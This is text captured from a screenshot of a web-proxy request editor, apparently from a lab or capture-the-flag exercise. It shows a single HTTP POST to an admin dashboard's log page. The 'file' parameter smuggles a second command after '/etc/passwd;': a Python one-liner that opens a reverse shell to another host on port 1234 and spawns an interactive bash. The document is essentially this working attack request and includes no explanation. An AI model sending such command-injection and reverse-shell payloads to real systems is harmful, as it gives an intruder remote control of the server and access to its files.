 1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾
Request Response
Pretty Raw Hex \n Pretty Raw
1 POST /admin/dashboard.php?page=log HTTP/1.1 1
2 Host: 192.168.100.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 247
9 Origin: http://192.168.100.27
10 Connection: close
11 Referer: http://192.168.100.27/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=/etc/passwd;python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("192.168.100.4",1234));os.dup2(s.fileno
(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subproces
s.call(["/bin/bash","-i"]);ls -al
16 '